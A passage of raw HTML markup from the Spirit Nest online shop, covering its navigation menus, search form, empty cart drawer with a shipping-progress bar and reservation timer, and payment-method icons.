                                  href="/collections/holiday-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Holiday Decor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-paper-goods"
                                  href="/collections/journals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Paper Goods
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bedding"
                                  href="/collections/bedding"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedding
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-clothing"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Clothing </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-clothing-all-clothing"
                                  href="/collections/all-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clothing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-tops"
                                  href="/collections/tank-tops"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tops
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-long-sleeve"
                                  href="/collections/hoodies"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Long Sleeve
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodies-sweatshirts"
                                          href="/collections/hoodies-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodies/Sweatshirts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodie-dresses"
                                          href="/collections/hoodie-dress"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodie Dresses 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-leggings"
                                          href="/collections/leggings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Leggings
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-sports-bra"
                                  href="/collections/sports-bra"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sports Bra
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-period-underwear"
                                  href="/collections/period-underwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Period Underwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-shoes"
                                  href="/collections/boots"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Shoes
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-summer-slides"
                                          href="/collections/summer-slides"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Summer Slides
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-boots"
                                          href="/collections/boots"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boots
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-socks"
                                  href="/collections/socks"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Socks
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-accessories"
                                  href="/collections/accessories/Hair-Accessories+Key-Chains"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-bundles"
                    href="/collections/bundles"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bundles</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-sale"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Sale🔥</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-sale-all-clearance"
                                  href="/collections/warehouse-clearance-sale-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clearance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-5"
                                  href="/collections/up-to-5"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $5
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-10"
                                  href="/collections/up-to-10"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $10
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-15"
                                  href="/collections/up-to-15"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $15
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-special-deals"
                                  href="/collections/special-deals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Special Deals
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      
        <a href="tel:1-213-325-6696" class="header_contact_no link focus-inset small-hide">
          (1-213-325-6696)
        </a>                    
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spirit Nest",
    
      "logo": "https:\/\/spiritnest.com\/cdn\/shop\/files\/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spiritnestshop",
      "https:\/\/www.pinterest.com\/spiritnest\/?actingBusinessId=470555998474543994",
      "https:\/\/www.instagram.com\/spiritnest\/",
      "https:\/\/www.tiktok.com\/@spirit_nest?lang=en",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/spiritnest.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-text" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
